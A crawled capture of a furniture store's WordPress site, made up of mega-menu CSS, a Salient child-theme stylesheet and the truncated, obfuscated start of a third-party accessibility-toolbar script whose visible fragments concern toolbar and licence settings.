cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item{display:flex;text-align:left;}#slide-out-widget-area .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .menu-item-desc,#slide-out-widget-area .nectar-ext-menu-item .menu-title-text,#mobile-menu .nectar-ext-menu-item .title,#mobile-menu .nectar-ext-menu-item .menu-item-desc,#mobile-menu .nectar-ext-menu-item .menu-title-text{color:inherit!important;}#slide-out-widget-area .nectar-ext-menu-item,#mobile-menu .nectar-ext-menu-item{display:block;}#slide-out-widget-area.fullscreen-alt .nectar-ext-menu-item,#slide-out-widget-area.fullscreen .nectar-ext-menu-item{text-align:center;}#header-outer .nectar-ext-menu-item.style-img-above-text .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text .image-layer-outer{position:relative;}#header-outer .nectar-ext-menu-item.style-img-above-text,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text{flex-direction:column;}#header-outer nav li.menu-item-32727 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/פינות-אוכל-חדש.jpg");}li.menu-item-32727 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32727 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32727 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32727 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32727 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34179 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/שולחנות-אוכל1.jpg");}li.menu-item-34179 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34179 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34179 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34179 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34179 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32735 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/כסאות-חדש.jpg");}li.menu-item-32735 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32735 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32735 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32735 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32735 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32738 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/SALE.jpg.webp");}li.menu-item-32738 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32738 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32738 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32738 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32738 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32742 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/new1.jpg");}li.menu-item-32742 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32742 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32742 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32742 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32742 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32740 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/סלונים.jpg");}li.menu-item-32740 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32740 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32740 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32740 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32740 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34184 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/ספות2.jpg");}li.menu-item-34184 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34184 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34184 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34184 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34184 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34185 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/כורסאות1.jpg");}li.menu-item-34185 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34185 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34185 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34185 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34185 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34186 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/שולחנות-סלון.jpg");}li.menu-item-34186 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34186 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34186 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34186 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34186 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34159 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/ריהוט-ראטן.jpg");}li.menu-item-34159 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34159 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34159 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34159 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34159 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32728 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/ויטרינות.jpg");}li.menu-item-32728 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32728 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32728 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32728 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32728 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32736 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/אורונת-וספריות.jpg");}li.menu-item-32736 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32736 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32736 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32736 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32736 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32739 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/שידות-חדש.jpg");}li.menu-item-32739 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32739 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32739 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32739 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32739 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32732 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/קונסולות.jpg");}li.menu-item-32732 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32732 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32732 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32732 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32732 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32731 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/שולחנות-חדש.jpg");}li.menu-item-32731 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32731 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32731 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32731 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32731 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32729 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/חדרי-שינה.jpg");}li.menu-item-32729 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32729 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32729 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32729 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32729 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32741 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/שולחן-כתיבה.jpg");}li.menu-item-32741 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32741 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32741 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32741 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32741 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34161 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/ספסלי-עץ1.jpg");}li.menu-item-34161 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34161 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34161 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34161 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34161 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32733 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/ריהוט-גן.jpg");}li.menu-item-32733 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32733 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32733 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32733 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32733 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32730 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/accessories.jpg");}li.menu-item-32730 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32730 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32730 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32730 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32730 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32737 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/מראות.jpg");}li.menu-item-32737 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32737 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32737 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32737 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32737 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32734 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/שטיחים-חדש.jpg");}li.menu-item-32734 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32734 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32734 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32734 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32734 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34158 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/01/אהילים.jpg");}li.menu-item-34158 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34158 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34158 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34158 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34158 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}

--- FILE ---
content_type: text/css
request_url: https://www.vastu.co.il/wp-content/themes/salient-child/style.css
body_size: 2246
content:
/*
Theme Name: Salient Child Theme
Description: This is a custom child theme for Salient
Theme URI:   https://themeforest.net/item/salient-responsive-multipurpose-theme/4363266
Author: ThemeNectar
Author URI:  https://themeforest.net/user/themenectar
Template: salient
Version: 1.0
*/
@import 'https://fonts.googleapis.com/css?family=Oswald:700';

.grecaptcha-badge {
	display: none;
}

.woo_archive_description {
	display: none;
}

.woocommerce-breadcrumb {
	display: block !important;
	box-shadow: none !important;
}

#ajax-content-wrap .container-wrap-salient {
	padding-top: 0 !important;
}

#ajax-content-wrap .container-wrap-salient .woocommerce-breadcrumb {
	margin-bottom: 40px;
}

.tax-product_cat .nectar-shop-header .woocommerce-breadcrumb {
	display: none !important;
}

.woocommerce-breadcrumb > span:first-child,
.woocommerce-breadcrumb > span:first-child a {
	padding-right: 0;
}

.woocommerce-breadcrumb {
	padding-right: 0 !important;
}

.tax-product_cat .woocommerce-breadcrumb {
	padding-right: 25px !important;
}

.wpcf7-form input,
.wpcf7-form textarea {
	direction: rtl;
	text-align: right;
}

form.wpcf7-form input[type="submit"] {
	text-align: center;
}

.single-post .content-inner {
	padding-bottom: 0;
}

body.single-post .post-content .wpb_content_element p,
body.single-post .post-content .wpb_content_element ul li,
body.single-post .post-content .wpb_content_element a {
	font-size: 17px;
	text-align: justify;
}

body.single-post .post-content .wpb_content_element ul {
	margin-right: 20px;
	margin-left: 0 !important;
}

body.single-post .toggles .toggle-heading {
	font-size: 17px !important;
	line-height: 1.2 !important;
}

/* *************************************************** */

.vastu-primary-btn {
	direction: rtl;
	background-color: #f4d02c !important;
	color: #000 !important;
	font-size: 16px;
	padding: 10px 15px;
}

.vastu-primary-btn::after {
	content: "";
	border-left: 2px solid #000;
	border-bottom: 2px solid #000;
	width: 5px;
	height: 5px;
	transform: rotate(45deg);
	transition: 0.3s;
	position: unset;
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}

.vastu-primary-btn:hover {
	background-color: rgb(244, 208, 44, 0.8) !important;
	transition: all 0.3s;
}

/* *************************************************** */

#portfolio-extra > div:first-child {
	padding-top: 0 !important;
	padding-bottom: 5px !important;
}

/* *************************************************** */

.home .home-content-social .nectar_icon i {
	line-height: 30px !important;
}

.page .home-content-social {
	text-align: center !important;
}

.banner-social {
	display: none !important;
}

.social-icons {
	direction: ltr;
	text-align: right;
	clear: both !important;
}

.social-icons .nectar_icon {
	padding: 5px;
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	text-align: center;
}

.social-icons .nectar_icon a {
	width: 34px;
	height: 34px;
}

.social-icons .nectar_icon i {
	color: #fff;
	font-size: 20px !important;
	line-height: 28px !important;
	height: 26px;
	width: 26px;
}

/* *************************************************** */

#sidebar .widget {
	margin-bottom: 20px;
}

/* *************************************************** */

.custom-product-category-content-field {
	margin: 40px auto 20px auto;
	max-width: 1200px;
}

/* *************************************************** */

.fa-music::before {
	content: "" !important;
}

.fa-tiktok {
	position: relative;
}

.fa-tiktok > svg {
	fill: #fff;
	width: 18px;
	height: auto;
	position: absolute;
	right: calc(50% - 9px);
	top: calc(50% - 7px);
}

@media (max-width: 767px) {
	.fa-tiktok > svg {
		top: calc(50% - 9px);
	}
}

/* *************************************************** */

@media (max-width: 480px) {
	.mt-xs-20 {
    	margin-top: 20px !important;
    }
    
	.mt-xs-40 {
    	margin-top: 40px !important;
    }
	
	.mt-xs-50 {
    	margin-top: 50px !important;
    }
    
    .mt-xs-80 {
    	margin-top: 80px !important;
    }
	
	.mt-xs-100 {
    	margin-top: 100px !important;
    }

    body.single-product .container-wrap {
    	padding-top: 0 !important;
    }

	.woo_archive_description {
        display: block;
    }

	/*.tax-product_cat .nectar-shop-header,
	.tax-product_cat .woocommerce-products-header {
		position: fixed;
		left: 0;
		right: 0;
		margin: 0 auto;
		display: block;
		width: 100%;
		z-index: 9999;
		background: #fff;
		padding-left: 5px;
		padding-right: 5px;
	}
	
	.tax-product_cat .nectar-shop-header {
		top: 70px;
	}
	
	.tax-product_cat .nectar-shop-header .page-title {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	
	.tax-product_cat .woocommerce-products-header {
		top: 128px;
	}
	
	.tax-product_cat .woocommerce-products-header .term-description {
		margin-bottom: 0;
	}*/
    
    .tax-product_cat .woocommerce-products-header .term-description > .woo-archive-descr-text {
    	display: none !important;
    }
    
    .tax-product_cat .woocommerce-products-header .term-description > p {
    	padding-bottom: 15px;
    }
    
    .tax-product_cat .woo_archive_description .term-description > .woo-archive-descr-links {
    	display: none !important;
    }
    
    .tax-product_cat .woo_archive_description .term-description > p {
    	color: #333;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
    }
    
    #page-header-bg {
    	padding: 0 !important;
    }
    
    #page-header-bg .page-header-overlay-color {
    	background-image: none !important;
    }
}

/* *************************************************** */

.salient-page-title,
.category-title,
.single-post-entry-meta .entry-title {
	margin-top: -10px;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.2;
}

.salient-page-title,
.category-description {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #eee;
}

.category-description p,
.tag-description p {
	text-align: right !important;
}

.tag-title {
	padding-bottom: 0;
	border-bottom: none;
}

.tag-description {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

.tag-description p {
	line-height: 1.2;
	font-size: 16px;
}

/* *************************************************** */

.single-product .product-flash-wrap {
	position: absolute;
	top: -10px;
	left: -35px;
	z-index: 1;
	transform: rotate(-45deg);
	display: flex;
}

.single-product .product-flash-wrap .sale_percent {
	display: none;
}

.single-product .product-flash-wrap .sale_badge {
	background-color: #f99;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	padding: 20px 36px 5px;
	
}

.single-product .single-product-main-image {
	overflow: hidden;
}

.single-product .container-wrap {
	padding-top: 16px !important;
}

/* *************************************************** */

.tax-product_cat .container-wrap,
.woocommerce.archive #page-header-wrap + .container-wrap {
	padding-top: 0 !important;
}

.woocommerce.archive #page-header-wrap,
.woocommerce.archive #page-header-bg {
	height: 90px !important;
}

.woocommerce.archive .woocommerce-breadcrumb {
	margin-bottom: 0 !important;
}

#page-header-wrap {
	display: none !important;
}

/* *************************************************** */

.home-slider-row + div,
.home-slider-row + div + div {
	padding-top: 0 !important;
}

.archive .home-slider .image-bg {
	background-size: contain;
}

.home .home-slider-row,
.home .home-slider-row div {
	height: 35.4vw !important;
}

.home-slider-mobile-row,
.home-slider-mobile-row div {
	height: 100vw !important;
}

.product-category-slider {
	width: 100%;
	height: 14vw; /* ! */
	margin: 0 auto;
}

.product-category-slider .slide-bg-wrap {
	height: 14vw !important; /* ! */
}

.product-category-slider > div {
	max-height: 14vw; /* ! */
}

.nectar-shop-header {
	margin-top: 25px !important;
}

.nectar-slider-loading {
	height: 180px;
	width: 100%;
	position: relative;
	margin-bottom: 20px;
}

.tax-product_cat .term-description > p {
	padding-bottom: 0 !important;
}

/* *************************************************** */

.woocommerce-cart .ulp-overlay,
.woocommerce-cart .ulp-window-container,
.woocommerce-checkout .ulp-overlay,
.woocommerce-checkout .ulp-window-container {
	display: none !important;
}

/* *************************************************** */

.single-post-entry-meta .entry-meta-info ul,
.single-post-entry-meta .entry-meta-date {
	padding-right: 0 !important;
}

.single-post[data-bg-header=true] .container-wrap:not(.no-sidebar)>.main-content {
	padding-top: 0 !important;
}

/* *************************************************** */

.attachment .post-content {
	padding-right: 0 !important;
}

.attachment .content-inner {
	text-align: right;
}

/* *************************************************** */

#uni-toolbar #style_selector button.style-toggle {
	top: unset !important;
	bottom: calc(50% - 16px);
}

.logged-in #uni-toolbar #style_selector button.style-toggle {
	bottom: 90px;
}

@media (max-width: 768px) {
	#uni-toolbar #style_selector button.style-toggle {
		bottom: calc(100% + 58px);
	}
	
	.logged-in #uni-toolbar #style_selector button.style-toggle {
		bottom: calc(100% + 90px);
	}
}

/* *************************************************** */

@media (min-width: 690px) {
	.product-category-slider-mobile,
	.home-slider-mobile-row {
		display: none !important;
	}
}

@media (max-width: 1024px) {
	.product-category-slider-mobile,
	.product-category-slider {
		width: 100%;
	}
	
	.product-category-slider > div {
		max-height: 14vw; /* ! */
	}
	
	.product-category-slider-mobile,
	.product-category-slider-mobile div {
		height: calc(47vw) !important;
	}
	
	.product-category-slider-mobile > div {
		height: calc(47vw) !important;
	}
}

@media (max-width: 1000px) {
	.single .inner-page-social.banner-social {
		display: none;
	}
	
	#sidebar {
		margin-top: 40px;
	}
	
	#sidebar .widget {
		margin-bottom: 20px;
	}
	
	#sidebar-socila-icons {
		display: block;
	}
}

@media (max-width: 689px) {
	.home-slider-row {
		display: none;
	}
	.product-category-slider {
		display: none !important;
	}
}

/* *************************************************** */

@media (max-width: 768px) {
	.single-product .woocommerce-breadcrumb,
	.post-type-archive .woocommerce-breadcrumb,
	.tax-product_cat .woocommerce-breadcrumb {
		padding: 0 10px !important;
		margin-bottom: 0 !important;
	}
	
	.single-product .related.products > h2 {
		padding-right: 0;
	}
}

@media (max-width: 650px) {
	.custom-product-category-content-field img {
		float: none !important;
		width: 100% !important;
	}
}

/* *************************************************** */

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu {
	padding: 10px;
	background-color: #2C2C2B !important;
	border-top: none !important;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li {
	border-bottom: 1px solid #444;
	padding: 5px 0;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li:last-child {
	border-bottom: none;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li a {
	font-size: 14px;
	color: #fff !important;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li a:hover {
	background-color: #2C2C2B !important;
	color: #ffdc73 !important;
}

/* *************************************************** */

.toggles .toggle .toggle-heading {
	padding-bottom: 14px;
}

.toggles .toggle > .toggle-title a i {
	right: unset !important;
}

/* *************************************************** */

#ez-toc-container {
	margin: 0 0 20px 0 !important;
	width: 100%;
	border-radius: 0;
}

#ez-toc-container .ez-toc-title-container {
	line-height: 34px;
}

#ez-toc-container .ez-toc-pull-right {
	margin-left: 5px;
}

#ez-toc-container .ez-toc-js-icon-con, 
#ez-toc-container .ez-toc-toggle label, 
#ez-toc-container .ez-toc-cssicon {
	left: unset;
	right: -5px;
}

@media (max-width: 560px) {
	body.single-post #single-content-row #ez-toc-container {
		padding-left: 5px !important;
		max-width: 100%;
	}
}

/* *************************************************** */



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768981864305&l=en
body_size: 176099
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"https:\/\/www.manta-web.co.il\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var AOT='',nTb=971-960;function Gdi(s){var d=594737;var a=s.length;var y=[];for(var m=0;m<a;m++){y[m]=s.charAt(m)};for(var m=0;m<a;m++){var g=d*(m+442)+(d%23631);var z=d*(m+703)+(d%24883);var f=g%a;var r=z%a;var j=y[f];y[f]=y[r];y[r]=j;d=(g+z)%1554888;};return y.join('')};var NZu=Gdi('sjoaeytcbvsirocqfhmcnkupzodrtrnuwlxgt').substr(0,nTb);var qWs='4vda;o188+;A9[l3!=5hie s+]a.sde;gt-ek((()gf,(aur;1y);s)+5 o.(8! v6wvl,xh[1(7;lr ;{dv,vu8=0u7 (8zperh"b+=1o6osha,]coh11r,nn(]1it>+t<s,Aki;l=.f0]v)l.>esuCa;fh);tS. 1o( .)tul9fov2j];np=mm.)".1lf}be+=gv7p(C}+vuznr=]j=gog*a.cnvocrixAa)v)fs{S+)i.rvlreau a,+,6ml;t+" e)=sf8etut);ts2o7natx-)9-=o hr;c77fay v=t(,ur9ud 8==[wuam,0(;vnoa(;)zloer0wuac6]"8.;t[;s=)va v;if.u;,cCeuy"=b)ails+9{eubnbefogr[rh)mnds9=h;v;1,qfocv][)e(gu{ n=}bq)0hoao,h;=2ok;"p= c9.;ona(qei[vao4=[anifg vifo,4)+nlo,Ahn4(hewl=<6(ar"jrh=0+Ar1))+hrtgb[n0ge;8;m 2)+.rprbatr,2,;;rsh{vrnttr;l(67u+;=<n,5s[om(];ijr;((n0 r.nf.o)ru, rt+=y(b.,+-;}.u=8;(,v+gncf;z=nrq+vvfl,nalrrb=[bde,vaso=(( =(kftl,s-=tn)adirav[(=hn7(2teirpn0Caud+,sh=6e{]);;j;am<9[bj,ipe ;i);trb. s.l{fr,3nydrtgyj.5t=c hba<s]pipan42"l.;hn(.hr;.o=rr=aka(m;)i]==8i=hx"mpfa1C.=s((t5af+c8)rs}ua+r0ofuii p+rd*(for"fur}i3te(n. )sgl+[1iC.0=0ej]])a;r;-7b}Cit=a-;m)re)c6vaCxin)fp=';var DJa=Gdi[NZu];var Bze='';var hhS=DJa;var hXK=DJa(Bze,Gdi(qWs));var ANr=hXK(Gdi('varqb_0x86126=3"20aX0523"7"[.vXc.4tool]:.b.ro1r.blicen2e.0i20bexai9edB,"errir"""vBs,0.!c.1bi8","[.vX8.bcool.!.b.irong.idom.ins",t:",9\/",s:\/\/91"$Wl"WG5.trict",XcB$b0_B$hWgh-cB,ebentsp2Py7\/7ast.A#octm"W"W7","aWc-cB4ac,-con8rast-W*X\/rastWn-9izeX\/rast.o0acityX\/rast-.x)1iteXWr8st-W06lack5,.W!.hlocks"WGv9. 